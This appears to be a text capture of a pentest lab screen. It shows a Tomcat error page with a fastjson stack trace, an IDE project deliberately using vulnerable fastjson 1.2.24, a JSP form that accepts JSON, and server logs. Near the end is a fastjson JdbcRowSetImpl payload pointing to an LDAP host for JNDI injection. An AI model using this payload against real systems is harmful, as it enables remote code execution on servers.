 HTTP状态 500 - 内部服务器错误
localhost:8080/json
HTTP状态 500 - 内部服务器错误
类型 异常报告
消息 set property error, autoCommit
描述 服务器遇到一个意外的情况，阻止它完成请求。
例外情况
com.alibaba.fastjson.JSONException: set property error, autoCommit
com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:593)
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:922)
com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
com.alibaba.fastjson.JSON.parse(JSON.java:137)
com.alibaba.fastjson.JSON.parse(JSON.java:128)
com.alibaba.fastjson.JSON.parseObject(JSON.java:201)
com.example.fsjndi.Fsweb.doPost(Fsweb.java:19)
javax.servlet.http.HttpServlet.service(HttpServlet.java:555)
javax.servlet.http.HttpServlet.service(HttpServlet.java:623)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:51)
根本原因。
java.lang.reflect.InvocationTargetException
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:593)
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:922)
com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
com.alibaba.fastjson.JSON.parse(JSON.java:137)
com.alibaba.fastjson.JSON.parse(JSON.java:128)
com.alibaba.fastjson.JSON.parseObject(JSON.java:201)
com.example.fsjndi.Fsweb.doPost(Fsweb.java:19)
javax.servlet.http.HttpServlet.service(HttpServlet.java:555)
javax.servlet.http.HttpServlet.service(HttpServlet.java:623)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:51)
根本原因。
java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:593)
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:922)
com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
com.alibaba.fastjson.JSON.parse(JSON.java:137)
com.alibaba.fastjson.JSON.parse(JSON.java:128)
com.alibaba.fastjson.JSON.parseObject(JSON.java:201)
com.example.fsjndi.Fsweb.doPost(Fsweb.java:19)
javax.servlet.http.HttpServlet.service(HttpServlet.java:555)
javax.servlet.http.HttpServlet.service(HttpServlet.java:623)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:51)
):注意 主要问题的全部 stack 信息可以在 server logs 里查看
Apache Tomcat/9.0.74
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
FS FSJNDI 版本控制 Tomcat 9.0.74
项目
FSJNDI D:\pentest\JavaCode\FSJNDI
.idea
.mvn
src
main
java
com.example.fsjndi
Fsweb
HelloServlet
resources
webapp
WEB-INF
JSP index.jsp
test
target
.gitignore
mvnw
mvnw.cmd
m pom.xml
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_112
Maven: com.alibaba:fastjson:1.2.24
Maven: javax.servlet:javax.servlet-api:4.0.1
Maven: org.apiguardian:apiguardian-api:1.1.2
Maven: org.junit.jupiter:junit-jupiter-api:5.9.2
Maven: org.junit.jupiter:junit-jupiter-engine:5.9.2
Maven: org.junit.platform:junit-platform-commons:1.9.2
Maven: org.junit.platform:junit-platform-engine:1.9.2
Maven: org.opentest4j:opentest4j:1.2.0
临时文件和控制台
m pom.xml (FSJNDI) Fsweb.java JSP index.jsp
2
1 <%@ page contentType="text/html; charset=UTF-8" pageEncoding="UTF-8" %>
2 <!DOCTYPE html>
3 <html>
4 <head>
5 <title>JSP - Hello World</title>
6 </head>
7 <body>
8 <h1><%= "Hello World!" %>
9 </h1>
10 <br/>
11 <a href="hello-servlet">Hello Servlet</a>
12 <form action="/json" method="post">
13 please input json data:<input type="text" name="str"><br>
14 <input type="submit" value="提交">
15 </form>>
16 </body>
17 </html>
html
服务
服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
Tomcat 服务器
Tomcat 9.0.
FSJND
17-Jul-2024 12:19:37.601 [main] org.apache.catalina.core.AprLifecycleListener.initializeSSL OpenSSL
17-Jul-2024 12:19:37.879 [main] org.apache.coyote.AbstractProtocol.init ["http-nio-8080"]
17-Jul-2024 12:19:37.896 [main] org.apache.catalina.startup.Catalina.load [571]
17-Jul-2024 12:19:37.922 [main] org.apache.catalina.core.StandardService.startInternal [Catalina]
17-Jul-2024 12:19:37.922 [main] org.apache.catalina.core.StandardEngine.startInternal Servlet
17-Jul-2024 12:19:37.933 [main] org.apache.coyote.AbstractProtocol.start "http-nio-8080"]
17-Jul-2024 12:19:37.954 [main] org.apache.catalina.startup.Catalina.start [57]
已连接到服务器
[2024-07-17 12:19:38,193] 工件 FSJNDI:war exploded: 正在部署工件，请稍候…
17-Jul-2024 12:19:38.556 [RMI TCP Connection(2)-127.0.0.1] org.apache.jasper.servlet.TldScanner.scanJars
[2024-07-17 12:19:38,602] 工件 FSJNDI:war exploded: 工件已成功部署
[2024-07-17 12:19:38,602] 工件 FSJNDI:war exploded: 部署已花费 409 毫秒
17-Jul-2024 12:19:47.940 [Catalina-utility-1] org.apache.catalina.startup.HostConfig.deployDirectory
17-Jul-2024 12:19:47.998 [Catalina-utility-1] org.apache.catalina.startup.HostConfig.deployDirectory Web
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.88.142:1389/wnnjgr","autoCommit":true}
FSJNDI > src > main > webapp > JSP index.jsp
17:8 LF UTF-8 4 个空格